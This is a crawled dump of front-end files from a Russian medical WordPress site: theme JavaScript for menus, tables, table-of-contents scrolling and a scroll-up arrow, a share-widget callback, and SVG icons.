			<path class="st0" d="M153.4,286.5C153.4,286.5,153.4,286.5,153.4,286.5c-4.4,0-8,3.6-8,8c0,0,0,0,0,0s0,0,0,0c0,4.4,3.6,8,8,8
				c0,0,0,0,0,0c4.4,0,8-3.6,8-8c0,0,0,0,0,0s0,0,0,0C161.4,290.1,157.8,286.5,153.4,286.5z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st0" d="M189.1,164.7c-9.7-9.7-22.4-15.1-35.7-15.1c-28,0-50.8,22.8-50.8,50.8c0,4.4,3.6,8,8,8c4.4,0,8-3.6,8-8
				c0-19.2,15.6-34.7,34.7-34.7c9,0,17.7,3.7,24.4,10.4s10.4,15.3,10.4,24.4c0,15.2-10.2,28.9-24.7,33.3c-10.8,3.2-18,12.9-18,24
				v2.6c0,4.4,3.6,8,8,8c4.4,0,8-3.6,8-8v-2.6c0-4,2.6-7.5,6.6-8.7c21.3-6.4,36.2-26.4,36.2-48.6
				C204.2,187.1,198.8,174.4,189.1,164.7z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://coriummed.ru/wp-content/themes/coriummed/js/scripts.js
body_size: 1798
content:
!function(){for(var e,t=function(){},a=["assert","clear","count","debug","dir","dirxml","error","exception","group","groupCollapsed","groupEnd","info","log","markTimeline","profile","profileEnd","table","time","timeEnd","timeline","timelineEnd","timeStamp","trace","warn"],i=a.length,s=window.console=window.console||{};i--;)e=a[i],s[e]||(s[e]=t)}(),"undefined"==typeof jQuery?console.warn("jQuery hasn't loaded"):console.log("jQuery has loaded"),jQuery(document).ready(function(e){var t=e(".looper").length,a=".looper-"+t;e(a).addClass("looper-last"),0==e(".sub-category").has("a").length&&e(".sub-category").hide(),e(".widget-tabbs-chose span").on("click",function(){e(this).hasClass("active")||(e(this).hasClass("widget-tabbs--1")?(e(".widget-tabber--2").hide(),e(".widget-tabber--1").show()):(e(".widget-tabber--1").hide(),e(".widget-tabber--2").show()),e(".widget-tabbs-chose .active").removeClass("active"),e(this).addClass("active"))}),e(".all-tagsh .tag-show").on("click",function(){e(".all-tagsh--container a").show(),e(this).hide()}),e(".yarpp-related").length>0&&(e(".yarpp-related").addClass("col-md-9"),e(".yarpp-related").show())}),function(){var e=$(".looper-special"),t=0;e.each(function(){$(this).height()>t&&(t=$(this).height())}),e.height(t)}(),myID=document.getElementById("arrow-up");var myScrollFunc=function(){var e=window.scrollY;e>=800?myID.className="arrow-up arrow-up-show":myID.className="arrow-up arrow-up-hide"};window.addEventListener("scroll",myScrollFunc),$(document).ready(function(){$(".headnav a").each(function(e,t){var a=window.location.href,i=document.URL,s=$(this).attr("href");if(s==a||s==i){var n=$(this).html();$(this).parent().html("<span>"+n+"</span>")}}),$(".widget_nav_menu a").each(function(e,t){var a=window.location.href,i=document.URL,s=$(this).attr("href");if(s==a||s==i){var n=$(this).html();if(content="<span>"+n+"</span>",1==$(this).parent().children("ul").length){var o=$(this).parent().children("ul").html();content=content+'<ul class="sub-menu">'+o+"</ul>"}$(this).parent().html(content)}}),$(".all-tags").each(function(){"undefined"!=$(this).find("a").length&&0!=$(this).find("a").length||$(this).hide()}),$(".all-tagsh").each(function(){"undefined"!=$(this).find("a").length&&0!=$(this).find("a").length||$(this).hide()}),$(".looper").each(function(e,t){if($(this).hasClass("looper-1")||$(this).hasClass("looper-2")||$(this).hasClass("looper-3")||$(this).hasClass("looper-7")||$(this).hasClass("looper-8")||$(this).hasClass("looper-9")||$(this).hasClass("looper-13")||$(this).hasClass("looper-14")||$(this).hasClass("looper-15")){var a=$(this).find(".feature-img"),i=a.height(),s=$(this).find(".inner-title"),n=s.height(),o=$(this).find(".date"),h=o.height(),l=$(this).find("p"),r=l.height();i+=3;var d=n+15+h+15+r;if(d>i){var c=i-n-15-h-15;l.height(c)}}})});
//# sourceMappingURL=maps/scripts.js.map
$(document).ready(function(e) {
	
	
	
	$('.mobile-search').on('click', function() {
		$(this).toggleClass('search-item-expanded');
		$('.header-search').slideToggle();
	});
	
	var mainMenu = $('aside #nav_menu-2').html() || $('aside #nav_menu-4').html()  || $('aside #nav_menu-6').html();
	$('body').append('<div id="slide-menu"><i class="fa fa-times" aria-hidden="true"></i><aside><div id="nav_menu-2" class="widget widget_nav_menu">'+mainMenu+'</div></aside></div>');
	
	$('.mobile-menu').on('click', function() {
		$('#slide-menu').animate({
			width: "280px"
		  });
	});
	
	$('#slide-menu .fa-times').on('click', function() {
		$('#slide-menu').animate({
			width: "0px"
		  });
	});
	
	
	$('.menu-item-has-children').each(function() {
		$(this).prepend('<div class="fa expand-menu"></div>');
        
    });
	
    $('.menu-item-has-children > span, .menu-item-has-children > .expand-menu').on('click', function() {
		$(this).parent().toggleClass('menu-item-expanded');
		$(this).parent().find('.sub-menu').slideToggle();
	});
	
	$('.menu-item-has-children > span').each(function() {
        $(this).parent().toggleClass('menu-item-expanded');
		$(this).parent().find('.sub-menu').slideToggle();
    });
	
	


	$('table').each(function() {
		$(this).wrap('<div class="table-wrapper"><div class="table-wrapper-inner"></div></div>');
		$(this).parent().parent().before('<div class="table-tooltip">Чтобы увидеть все колонки таблицы потяните вправо (влево)</div>');
		});
	
	if($('.toc_list').length && $(document).outerWidth() > 768) {

		var halfHeight = $('.toc_list').height() / 2;
		var heightMore = [];
		var heightSum = 0;
		$('.toc_list > li').each(function() {
			var currentLiHeight = $(this).height() + 15;
			heightSum += currentLiHeight;
			if (heightSum > halfHeight) {
				heightMore.push(heightSum);
				
			}
		});
		$('.toc_list').height(heightMore[0]);

		
	}
	
	$('.toc_list a').on('click', function(e) {
		e.preventDefault();
        $('body,html').animate({
                            scrollTop: $($(this).attr('href')).offset().top - 20
                        }, 500);
    });
	
});

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1762660596963485
body_size: 397
content:
cb__utl_cb_share_1762660596963485('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: image/svg+xml
request_url: https://coriummed.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.svg
body_size: 573
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 426.7 426.7" style="enable-background:new 0 0 426.7 426.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#EAEAEA;}
</style>
<polygon class="st0" points="213.3,10.4 279.2,144 426.7,165.4 320,269.4 345.2,416.2 213.3,346.9 81.5,416.2 106.7,269.4 0,165.4 
	147.4,144 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://coriummed.ru/wp-content/themes/coriummed/img/svg/hospital.svg
body_size: 957
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#8D9CA8;}
</style>
<path class="st0" d="M450.1,491.7V198l20.9,12.5l31.6-56.6L254,0L5.4,153.8L37,210.5L57.9,198v293.7H0.7V508h506.6v-16.3H450.1z
	 M43.1,187.8l-15.8-28.3L254,19.2l226.7,140.3l-15.8,28.3L254,61.8L43.1,187.8z M433.7,491.7H74.3V188.2L254,80.9l179.7,107.4V491.7
	z"/>
<path class="st0" d="M139.6,222v228.8h228.8V222H139.6z M352,434.5H156V238.4h196V434.5z"/>
<path class="st0" d="M286.7,303.7v-40.8h-65.4v40.9h-40.9v65.4h40.9V410h65.4v-40.9h40.9v-65.4H286.7z M311.2,352.8h-40.9v40.9
	h-32.7v-40.9h-40.9v-32.7h40.9v-40.9h32.7v40.9h40.9V352.8z"/>
</svg>
